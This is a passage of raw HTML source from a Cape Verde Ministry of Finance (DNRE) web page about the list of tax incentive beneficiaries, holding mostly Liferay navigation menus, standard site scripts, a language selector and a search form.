type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769043679742' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="94295" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="94319" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Contribuinte </a> </li> <li id="742032" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional" class="mf-link"> Tributação Internacional </a> </li> <li id="94394" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/atualidades" class="mf-link"> Atualidades </a> </li> </ul> <ul id="94295-submenu" class="mf-mobile-submenu-list"> <li id="94297" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/missao-e-atribuicoes" class="mf-link">Missão e Atribuições</a> <li id="94298" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/estrutura-organica" class="mf-link">Estrutura Orgânica</a> <li id="94299" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/documentos-estrategicos" class="mf-link">Documentos Estratégicos</a> <li id="591458" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/publica%C3%A7%C3%B5es-e-estat%C3%8Dsticas" class="mf-link">Publicações e Estatísticas</a> <li id="94393" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/cidadania-fiscal" class="mf-link">Cidadania Fiscal</a> </ul> <ul id="94319-submenu" class="mf-mobile-submenu-list"> <li id="869707" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/medidas-fiscais-excecionais-mitiga%C3%A7%C3%A3o-efeitos-covid-19" class="mf-link">Medidas Fiscais Excecionais Mitigação Efeitos COVID-19</a> <li id="1316060" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais" class="mf-link">Lista de Beneficiários de Incentivos Fiscais</a> <li id="94334" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/legislacao" class="mf-link">Legislação</a> <li id="94335" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/cidadania-fiscal" class="mf-link">Cidadania Fiscal</a> <li id="94336" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/suporte-service-e-helpdesk" class="mf-link">Suporte / Service Desk</a> <li id="230187" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro" class="mf-link">Súmula decisões do Tribunal Fiscal e Aduaneiro</a> <li id="1381738" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/medidas-fiscais-or%C3%A7amento-retificativo/2020" class="mf-link">Medidas Fiscais Orçamento Retificativo/2020</a> <li id="1381739" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/principais-altera%C3%A7%C3%B5es-c%C3%B3digos-tribut%C3%A1rios/2020" class="mf-link">Principais Alterações Códigos Tributários/2020</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=1314424&amp;redirect=%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%2F-%2Fdocument_library%2F64Ycfg4RtM5M%2Fview_file%2F1314479%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Flista-de-benefici%2525C3%2525A1rios-de-incentivos-fiscais%252F-%252Fdocument_library%252F64Ycfg4RtM5M%252Fview%252F1314446%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fileEntryTypeId%253D-1" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769122908882"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnre" title="Ir para Direção Nacional das Receitas de Estado"> <img alt="" height="1158" src="/image/layout_set_logo?img_id=5184581&amp;t=1769043708697" width="3866" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direção Nacional de Receitas do Estado (DNRE)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnre/missao-e-atribuicoes"> <span class="title">Missão e Atribuições</span> <!-- if 6--> <!-- list 6--> <div class="description">DNRE tem por missão propor a política, o planeamento e a regulamentação em matéria de receitas do Estado...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/publica%C3%A7%C3%B5es-e-estat%C3%8Dsticas"> <span class="title">Publicações e Estatísticas</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda à boletins estatísticos, estatísticas, livros, newslwetter entre outros</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnre/estrutura-organica"> <span class="title">Orgânica da DNRE</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNRE é dirigida por um Diretor Nacional e integra a Direção Geral das Contribuições e Impostos (DGCI), a Direção Geral das Alfândegas (DGA), um conjunto de Serviços Partilhados (SP), e integra ainda os Serviços de Base Territorial (SBT)...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnre/documentos-estrategicos"> <span class="title">Documentos Estratégicos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda informações sobre o plano de Ação de Reforma DNRE 2017-2020, planos de atividades, as principais Medidas Fiscais, Projecto CAF e outros instrumentos de gestão da DNRE ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.mf.gov.cv/" target="_blank"><span class="title more-links">Ministério das Finanças <i class="fa icon-link"></i></span></a> <a href="https://portondinosilhas.gov.cv" target="_blank"><span class="title more-links">Porton di Nos Ilha <i class="fa icon-link"></i></span></a> <a href="http://www.inps.cv" target="_blank"><span class="title more-links">Instituto Nacional de Providência Social <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Contribuinte </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Apoio ao Contribuinte</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnre/legislacao"> <span class="title">Legislação</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda a legislação geral, tributária e aduaneira, bem como, instruções administrativas e despachos ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais"> <span class="title">Lista Beneficiários de Incentivos Fiscais</span> <!-- if 6--> <!-- list 6--> <div class="description">Consulte a Lista dos Beneficiários dos Incentivos Fiscais...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro"> <span class="title">Súmula Decisões do Tribunal Fiscal e Aduaneiro</span> <!-- if 6--> <!-- list 6--> <div class="description">Publicações relacionadas a súmula das decisões do tribunal fiscal e aduaneiro</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/principais-altera%C3%A7%C3%B5es-c%C3%B3digos-tribut%C3%A1rios/2020"> <span class="title">Principais Alterações Códigos Tributários/2020</span> <!-- if 6--> <!-- list 6--> <div class="description">consulte a brochura com o resumo das principais alterações aos Códigos Tributários/2020</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnre/produtos-da-reforma-tribut%C3%A1ria"> <span class="title">Produtos da Reforma Tributária e Aduaneira Digital ++</span> <!-- if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/provedor-do-contribuinte"> <span class="title">Provedor do Contribuinte</span> <!-- if 6--> <!-- list 6--> <div class="description">Tem como missão receber e apreciar os casos de reclamações e sugestões apresentadas pelos contribuintes sobre os serviços DNRE …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/calend%C3%A1rio-fiscal1"> <span class="title">Calendário Fiscal</span> <!-- if 6--> <!-- list 6--> <div class="description">Consulte e acompanhe a agenda fiscal sobre declaração e pagamento de impostos ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/circulares"> <span class="title">Circulares</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda aos circulares disponibilizados pela DNRE</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnre/suporte-service-e-helpdesk"> <span class="title">Informações de Suporte / Service Desk</span> <!-- if 6--> <!-- list 6--> <div class="description">Esclarecimentos, informação e apoio dos serviços de suporte para preenchimento/submissão de declarações eletrónicas ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/medidas-fiscais-excecionais-mitiga%C3%A7%C3%A3o-efeitos-covid-19"> <span class="title">Medidas COVID-19</span> <!-- if 6--> <!-- list 6--> <div class="description">Documentos publicados relacionadas as medidas fiscais excecionais de mitigação dos Efeitos covid-19</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/medidas-fiscais-or%C3%A7amento-retificativo/2020"> <span class="title">Medidas Fiscais Orçamento Retificativo/2020</span> <!-- if 6--> <!-- list 6--> <div class="description">Consulte o resumo das principais medidas fiscais estabelecidas no Orçamento Retificativo/2020</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.mf.gov.cv/web/dnre/manuais-de-instru%C3%A7%C3%A3o" target="_blank"><span class="title more-links">Manuais de Preenchimento Declarações <i class="fa icon-link"></i></span></a> <a href="https://www.mf.gov.cv/web/dnre/dire%C3%A7%C3%A3o-geral-das-contribui%C3%A7%C3%B5es-e-impostos?tab=nav-formulario-tab" target="_blank"><span class="title more-links">Formulários <i class="fa icon-link"></i></span></a> <a href="https://mf.gov.cv/web/dnre/direção-geral-das-contribuições-e-impostos?tab=nav-formulario-tab&amp;pill=v-pills-form-iva-tab" target="_blank"><span class="title more-links">Formulários IVA <i class="fa icon-link"></i></span></a> <a href="https://www.mf.gov.cv/web/dnre/siit-servi%C3%A7o-substitui%C3%A7%C3%A3o-declara%C3%A7%C3%A3o-mod-106" target="_blank"><span class="title more-links">SIIT &amp; Serviço Substituição Declaração Mod 106 <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional" aria-expanded="false"> Tributação Internacional </a> <!-- if 2--> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnre/atualidades" aria-expanded="false"> Atualidades </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnre//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnre/search" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1769122908891"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_icza" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="jxwe" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"jxwe","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#jxwe"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("jxwe",new Component.default(context,"#jxwe"),destroyConfig);else Liferay.component("jxwe",new Component.default(context),destroyConfig)});else if(false)Liferay.component("jxwe",new Component.default(context,"#jxwe"),destroyConfig);else Liferay.component("jxwe",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Lista de Beneficiários de Incentivos Fiscais - Direção Nacional das Receitas de Estado</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_skOsaHgvMDti_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_skOsaHgvMDti"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_skOsaHgvMDti"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_skOsaHgvMDti_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" 